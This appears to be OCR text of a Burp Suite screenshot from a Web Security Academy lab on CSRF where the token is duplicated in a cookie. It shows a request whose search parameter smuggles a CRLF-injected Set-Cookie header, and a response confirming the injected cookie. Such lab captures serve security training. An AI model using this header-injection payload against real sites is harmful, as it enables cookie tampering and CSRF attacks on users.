 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?search=test%0D%0ASet-Cookie:%20csrfKey=%20pwned%20SameSite=%20None HTTP/2
2 Host: 0a7500cf04cace2a819aa7c1004f0055.web-security-academy.net
3 Cookie: csrf=m51HEbv2ohLJUwMZrypGNmoIF2KiLN9Z; session=IugvHH99IaicZPkW2BTmcqDnefUHpP00
; LastSearchTerm=test
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrfKey= pwned SameSite= None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3445
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>